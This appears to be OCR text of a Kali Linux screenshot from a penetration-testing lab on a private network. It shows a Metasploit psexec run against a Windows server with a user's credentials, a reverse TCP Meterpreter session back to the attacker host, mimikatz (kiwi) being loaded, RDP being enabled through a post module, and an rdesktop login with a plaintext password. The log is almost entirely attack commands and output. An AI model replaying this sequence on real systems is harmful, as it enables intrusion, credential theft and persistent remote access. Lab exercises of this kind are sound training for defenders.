 1 2 3 4
EN 8:51
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.10.253:4444
[*] 192.168.10.1:445 - Connecting to the server...
[*] 192.168.10.1:445 - Authenticating to 192.168.10.1:445|uadcwnet.com0 as user 'W.Holt'...
[*] 192.168.10.1:445 - Selecting PowerShell target
[*] 192.168.10.1:445 - Executing the payload...
[+] 192.168.10.1:445 - Service start timed out, OK if running a command or non-service execut
[*] Sending stage (175686 bytes) to 192.168.10.1
[*] Meterpreter session 2 opened (192.168.10.253:4444 → 192.168.10.1:64786) at 2023-01-16 08
meterpreter > run post/windows/manage/enable_rpd
[-] The specified meterpreter session script could not be found: post/windows/manage/enable_r
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > run post/windows/manage/enable_rpd
[-] The specified meterpreter session script could not be found: post/windows/manage/enable_r
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /home/kali/.msf4/loot/20230116084629_defau
meterpreter >
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ rdesktop -u W.Holt -p marvelous 192.168.10.1
Autoselecting keyboard map 'en-us' from locale
ATTENTION! The server uses and invalid security certificate which can not be trusted for
the following identified reasons(s);
1. Certificate issuer is not trusted by this system.
Issuer: CN=Server1.uadcwnet.com
Review the following certificate info before you trust it to be added as an exception.
If you do not trust the certificate the connection atempt will be aborted:
Subject: CN=Server1.uadcwnet.com
Issuer: CN=Server1.uadcwnet.com
Valid From: Wed Oct 5 14:08:12 2022
To: Thu Apr 6 14:08:12 2023
Certificate fingerprints:
sha1: 83bec1c0f358026ef5ee0f6466c3c5dae2f5feea
sha256: 436febb04758d2b71ae4c34404a5740bc8a351c795a952e06efa9e802a40762c
Do you trust this certificate (yes/no)?
2°C Partly sunny ENG 13:51